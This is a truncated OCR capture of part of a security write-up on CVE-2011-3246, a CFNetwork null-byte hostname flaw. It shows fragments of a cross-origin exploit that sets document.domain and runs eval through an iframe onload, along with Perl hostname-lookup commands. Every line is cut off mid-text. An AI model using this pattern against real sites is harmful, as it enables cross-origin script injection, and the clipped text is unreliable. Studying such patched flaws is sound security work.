
Part 0x00 mark 2
The patch for CVE-2011-3246 worked by changing CFNetwor
This means the exact exploit above no longer delivered any
purposes. If any part of the victim site 
document.domain
<!-- Served from http://victim.website%00.att
<script>

  document.domain = 'victim.website';

</script>

<iframe src="http://victim.website/subpage-th
  onload="this.contentWindow.eval('.....')">
Part 0x20
A second vector allowed much the same exploit as CVE-201
mac# perl -e 'print unpack "H*", gethostbynam
7f000001

mac# perl -e 'print unpack "H*", gethostbynam